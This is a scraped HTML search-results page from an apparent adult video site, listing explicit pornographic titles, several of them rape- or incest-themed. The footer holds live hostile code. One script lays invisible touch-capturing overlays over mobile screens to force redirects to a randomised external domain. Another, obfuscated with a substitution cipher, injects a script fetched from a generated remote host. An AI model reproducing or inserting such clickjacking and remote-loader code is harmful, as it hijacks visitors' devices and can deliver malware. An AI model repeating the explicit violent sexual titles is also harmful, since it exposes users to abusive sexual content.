

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://92db.com/index.php/vod/search/class/%E4%BA%9A%E6%B4%B2%E6%9C%89%E7%A0%81.html
body_size: 8475
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>亚洲有码搜索结果 - 麻豆视频</title>
<meta name="keywords" content="亚洲有码搜索结果" />
<meta name="description" content="亚洲有码搜索结果" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"13","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://92db.com">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
<div class="wrap">
   <div class="position">
     <ul>
       <li class="home"><a href="/">首页</a></li>
       <li>搜索</li>
       <li>亚洲有码</li>
     </ul>
   </div>
   <div class="box mt">
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/198680/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/426f5a3c4c996a892259fb2b7e8844ea.jpg" alt="总统夫人带着一名刚毕业的员工进行私人中出商务旅行 多田有花 ROE_272" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198680/sid/1/nid/1.html">总统夫人带着一名刚毕业的员工进行私人中出商务旅行 多田有花 ROE_272</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;510观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198679/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/0d882b65f5cd55670d2e032a46eb903e.jpg" alt="做爱的话就要找乡下欧巴桑！！ 12人240分 4 未知演员 MBM_915" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198679/sid/1/nid/1.html">做爱的话就要找乡下欧巴桑！！ 12人240分 4 未知演员 MBM_915</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;802观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198665/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/2347ba79dea2799a630198723b748fa7.jpg" alt="又高潮啦！快失禁了！舔舐发育中的阴道，让早泄阴道改造的浓厚阴道舔舐86连发精选！ 未知演员 BMW_318" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198665/sid/1/nid/1.html">又高潮啦！快失禁了！舔舐发育中的阴道，让早泄阴道改造的浓厚阴道舔舐86连发精选！ 未知演员 BMW_318</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;980观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198640/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/45e74aa216dd5eb11a23f8ed797127b1.jpg" alt="佐久间家妈妈坠入肛门控的深渊！ 枫42岁 未知演员 SOAN_108" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198640/sid/1/nid/1.html">佐久间家妈妈坠入肛门控的深渊！ 枫42岁 未知演员 SOAN_108</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;519观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198637/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/52ecb88e54666e1535e1fd320444dc8c.jpg" alt="资产家公公与媳妇 小春真里 小春まり NACR_861" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198637/sid/1/nid/1.html">资产家公公与媳妇 小春真里 小春まり NACR_861</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;64观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198636/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/97ee985e6b29785c839627635eafd899.jpg" alt="只为你 松健 二宫和香 TLDSP_006" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198636/sid/1/nid/1.html">只为你 松健 二宫和香 TLDSP_006</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;918观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198633/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/933a8282f5b5e2290f49a6ddc9740b39.jpg" alt="只认识三天的恋人 与错过了深夜末班车的你相遇的日子。但这突然结束了。美园桃子 御園もも FSDSS_859" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198633/sid/1/nid/1.html">只认识三天的恋人 与错过了深夜末班车的你相遇的日子。但这突然结束了。美园桃子 御園もも FSDSS_859</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;618观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198632/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/cbb3504933cb6cdefc0d488b22444d03.jpg" alt="住院太久了，新护士毫无戒心的紧绷屁股让我每天都勃起8 柏木こなつ,天晴乃爱,末広纯 UMD_935" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198632/sid/1/nid/1.html">住院太久了，新护士毫无戒心的紧绷屁股让我每天都勃起8 柏木こなつ,天晴乃爱,末広纯 UMD_935</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;417观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198630/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/4ac6e2a02bd95456c6d776c743ac3441.jpg" alt="只为性加工而存在的肮脏的肉小便池 Ayane Yuki 悠木あやね AGAV_119" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198630/sid/1/nid/1.html">只为性加工而存在的肮脏的肉小便池 Ayane Yuki 悠木あやね AGAV_119</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;46观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198622/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251114-1/09af004da06038ae27e60e346a75d347.jpg" alt="转变…事情结束#10 完整版 佐藤幸子,山田花子 GS_2106" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198622/sid/1/nid/1.html">转变…事情结束#10 完整版 佐藤幸子,山田花子 GS_2106</a></p>
             <p>11-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;130观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198348/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/c2c2f42020e88dc62c45035ee807a300.jpg" alt="喂，哥哥！我们来练习做爱吧！ 美咲音 AMBI_198" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198348/sid/1/nid/1.html">喂，哥哥！我们来练习做爱吧！ 美咲音 AMBI_198</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;943观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198341/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/a11fbf349ab75fcd8c149b0915a4b591.jpg" alt="压倒性的屁股洞，超次元喉咙洞，淫荡阴部，三重飞升流星雨同时出现， 望月彩花,音琴るい,夏目未来 EMLB_070" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198341/sid/1/nid/1.html">压倒性的屁股洞，超次元喉咙洞，淫荡阴部，三重飞升流星雨同时出现， 望月彩花,音琴るい,夏目未来 EMLB_070</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;486观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198340/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/0bbd5ce7a6d3c4aca69c3ded81edb467.jpg" alt="阴道持续射精 请帮我做肉自慰器 未知演员 COM_413" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198340/sid/1/nid/1.html">阴道持续射精 请帮我做肉自慰器 未知演员 COM_413</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1026观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198335/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/3aed64ed401341ed46e3472acbf6d79b.jpg" alt="我最好的，同时在我的鸡巴和肛门上舔舐和强奸，并射精直到我的腿 AIKA,新村晶,松本一香等演员 CJOB_164" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198335/sid/1/nid/1.html">我最好的，同时在我的鸡巴和肛门上舔舐和强奸，并射精直到我的腿 AIKA,新村晶,松本一香等演员 CJOB_164</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;698观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198334/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/fc439b9168e33b7c1956f2a1e2a909ca.jpg" alt="外观MM号 顶级百货公司美容职员限定 The Magic Mirror 中奖100万 未知演员 DVMM_154" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198334/sid/1/nid/1.html">外观MM号 顶级百货公司美容职员限定 The Magic Mirror 中奖100万 未知演员 DVMM_154</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;569观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198327/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/11985638a77a463085250da2bec28e32.jpg" alt="也太养眼了吧！ ！绀野光精心挑选的4小时特别节目！ ！ 绀野光 BASB_003" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198327/sid/1/nid/1.html">也太养眼了吧！ ！绀野光精心挑选的4小时特别节目！ ！ 绀野光 BASB_003</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;512观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198324/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/12c1ca883594de8e14cf094147e1341c.jpg" alt="我实在受不了了，虽然我是媳妇，但我叔叔是小春真理 小春まり ALDN_372" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198324/sid/1/nid/1.html">我实在受不了了，虽然我是媳妇，但我叔叔是小春真理 小春まり ALDN_372</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;675观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198321/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/806a0cd2725f311f3a34a9d32b3c5db2.jpg" alt="舔肛门真实力量 6 春原未来 AARM_255" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198321/sid/1/nid/1.html">舔肛门真实力量 6 春原未来 AARM_255</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;866观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198318/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/2d18eaee475cb51238566caa4fa52e07.jpg" alt="痛苦！高潮！令人讨厌的自慰选择 Akari Niimura 新村晶,星川舞,唯奈美月等演员 CEAD_635" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198318/sid/1/nid/1.html">痛苦！高潮！令人讨厌的自慰选择 Akari Niimura 新村晶,星川舞,唯奈美月等演员 CEAD_635</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;159观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198307/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/ecf1d4cb08f7711f6935004663100409.jpg" alt="我喜欢她绑头发的方式！ 12个双马尾的漂亮女孩 荒木まい,愛音くぅ,琴羽雫等演员 AMBS_084" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198307/sid/1/nid/1.html">我喜欢她绑头发的方式！ 12个双马尾的漂亮女孩 荒木まい,愛音くぅ,琴羽雫等演员 AMBS_084</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;688观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198306/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/1004ebae9dbf8300fd71c5737fd9301f.jpg" alt="一个被羞辱后疯狂的女人的终极训练。 未知演员 BRTM_075" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198306/sid/1/nid/1.html">一个被羞辱后疯狂的女人的终极训练。 未知演员 BRTM_075</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;581观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198302/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/d166f47ff517ed6bd0293865079b01e5.jpg" alt="太天使了！ 皆月光4小时美少女特别版！！ 皆月光 BASB_012" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198302/sid/1/nid/1.html">太天使了！ 皆月光4小时美少女特别版！！ 皆月光 BASB_012</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;138观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198000/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251112-1/a0a0f09d1d7a3ccdad57a52adc30a815.jpg" alt="时间可以自由停止的世界 沙月恵奈,柏木こなつ,皆月光等演员 DVMM_159" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198000/sid/1/nid/1.html">时间可以自由停止的世界 沙月恵奈,柏木こなつ,皆月光等演员 DVMM_159</a></p>
             <p>11-12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;896观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/197994/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251112-1/b6d324e7d42500e85f7ab9e55877d08a.jpg" alt="深喉强奸让我觉得我快要死了 MOMONE DOA_077" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/197994/sid/1/nid/1.html">深喉强奸让我觉得我快要死了 MOMONE DOA_077</a></p>
             <p>11-12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;392观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/197993/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251112-1/392bb62b5e11d9659f7f32ba77252230.jpg" alt="没有演技演出！害羞又可爱的自拍性爱一整天约会 3 波多野结衣 CEMD_590" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/197993/sid/1/nid/1.html">没有演技演出！害羞又可爱的自拍性爱一整天约会 3 波多野结衣 CEMD_590</a></p>
             <p>11-12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;931观看</p>
          </li>
            
       </ul>
     </div>
   </div>
   <div class="page mt">

   <a class="prev" href="/index.php/vod/search/class/%E4%BA%9A%E6%B4%B2%E6%9C%89%E7%A0%81/page/1.html" title="上一页">上一页</a>
      <span class="current">1</span>
         <a class="page_link" href="/index.php/vod/search/class/%E4%BA%9A%E6%B4%B2%E6%9C%89%E7%A0%81/page/2.html" title="第2页" >2</a>
         <a class="page_link" href="/index.php/vod/search/class/%E4%BA%9A%E6%B4%B2%E6%9C%89%E7%A0%81/page/3.html" title="第3页" >3</a>
         <a class="page_link" href="/index.php/vod/search/class/%E4%BA%9A%E6%B4%B2%E6%9C%89%E7%A0%81/page/4.html" title="第4页" >4</a>
         <a class="page_link" href="/index.php/vod/search/class/%E4%BA%9A%E6%B4%B2%E6%9C%89%E7%A0%81/page/5.html" title="第5页" >5</a>
      <a href="/index.php/vod/search/class/%E4%BA%9A%E6%B4%B2%E6%9C%89%E7%A0%81/page/2.html" class="next pagegbk">下一页</a>
</div>
 </div>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="htaynkep_b" style="'+style+'"></div>');var a=document.getElementsByClassName("htaynkep_b");a[i].addEventListener("touchend",function(){var htaynkep_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.oc40x7.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=htaynkep_n}else{window.location.href=htaynkep_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`OuHKkxrpgMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 hFdT2SYJM6LMDL8hFdT2SYJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67chFdT2SYJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67chFdT2SYJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvhFdT2SYJM6LMSS880a[hFdT2SYJM6LMSS8}!Xd5 hFdT2SYJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mO(o0R1m(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28hFdT2SYJM^PYqLY[D62fODmqO(dF6O2mh5Y78hFdT2SYJM^PhFdT2SYJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67chFdT2SYJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mO(o0R1m(O^"%"g{00n/f/n@K@j(8}v28hFdT2SYJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"hFdT2SYJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq 